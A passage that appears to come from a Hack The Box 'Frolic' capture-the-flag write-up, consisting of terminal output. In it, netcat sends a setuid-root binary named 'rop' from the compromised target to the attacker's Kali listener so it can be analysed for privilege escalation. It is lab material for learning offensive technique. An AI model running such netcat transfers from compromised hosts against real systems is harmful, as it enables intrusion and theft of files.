 www-data@frolic:/home/ayush/.binary$ which nc
/bin/nc
www-data@frolic:/home/ayush/.binary$ nc 10.10.14.31 9002 < rop
www-data@frolic:/home/ayush/.binary$ ls -la
total 16
drwxrwxr-x 2 ayush ayush 4096 Sep 25  2018 .
drwxr-xr-x 3 ayush ayush 4096 Sep 25  2018 ..
-rwsr-xr-x 1 root  root  7480 Sep 25  2018 rop
www-data@frolic:/home/ayush/.binary$
root@kali:~/Documents/htb/box/frolic# nc -lvnp 9002 > rop
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.10.10.111.
Ncat: Connection from 10.10.10.111:49826.
root@kali:~/Documents/htb/box/frolic# ls -la
total 32
drwxr-xr-x  2 root root 4096 Nov 18 21:34 .
drwxr-xr-x 33 root root 4096 Nov 16 22:48 ..
-rw-r--r--  1 root root  360 Nov 17 22:47 base64.zip
-rw-r--r--  1 root root   63 Nov 18 20:43 bigb0ss.csv
-rw-r--r--  1 root root  617 Sep 23  2018 index.php
-rw-r--r--  1 root root   42 Nov 18 20:45 rev.sh
-rw-r--r--  1 root root 7480 Nov 18 21:37 rop
root@kali:~/Documents/htb/box/frolic#